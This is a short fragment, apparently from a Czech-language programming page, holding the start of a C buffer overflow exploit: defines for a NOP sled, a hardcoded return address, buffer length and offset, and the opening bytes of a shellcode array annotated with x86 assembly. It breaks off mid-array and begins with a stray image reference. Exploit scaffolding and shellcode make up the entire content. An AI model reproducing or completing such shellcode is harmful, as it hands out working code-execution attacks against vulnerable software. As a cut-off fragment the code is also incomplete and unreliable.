 h> Kód #define NOP 0x90 #define RET 0xbffff6c3 #define LEN 1024 #define OFFSET 16 char shell[] = "\x29\xdb" // sub %ebx,%ebx "\x29\xc9" // sub %ecx,%ecx "\x31\xc0" // xor %eax,%eax "\xb0\xcb" // mov